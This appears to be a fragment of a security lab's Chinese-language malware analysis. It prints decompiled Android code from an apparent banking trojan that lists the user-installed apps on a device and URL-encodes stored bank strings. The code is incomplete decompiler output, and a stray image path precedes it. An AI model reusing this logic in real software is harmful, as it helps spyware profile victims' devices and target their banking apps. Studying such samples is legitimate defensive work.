 public String getApps() {
Object v3;
String v0 = "";
PackageManager v4 = this.mContext.getPackageManager();
Iterator v7 = v4.getInstalledPackages(0).iterator();
do {
label_6:
if(!v7.hasNext()) {
goto label_8;
}
v3 = v7.next();
if((((PackageInfo)v3).applicationInfo.flags & 1) != 0) {
goto label_6;
}
}
while((((PackageInfo)v3).applicationInfo.flags & 0x80) != 0);
v0 = String.valueOf(v0) + ((PackageInfo)v3).applicationInfo.loadLabel(v4) + "#" + ((PackageInfo)v3).applicationInfo.packageName + "|";
int v1 = 0;
goto label_47;
应用程序列表
label_8:
if(!Config.cBankStr.equals("")) {
Config.cBankStr = URLEncoder.encode(Config.cBankStr);
}
if(!Config.sBankStr.equals("")) {
Config.sBankStr = URLEncoder.encode(Config.sBankStr);
}
暗影安全实验室